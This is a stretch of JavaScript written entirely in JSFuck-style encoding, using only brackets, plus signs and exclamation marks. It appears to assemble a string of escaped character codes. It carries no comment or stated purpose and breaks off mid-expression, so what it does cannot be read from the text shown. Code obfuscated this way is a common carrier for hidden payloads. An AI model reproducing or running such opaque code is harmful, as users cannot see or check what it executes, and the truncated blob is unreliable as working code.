[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]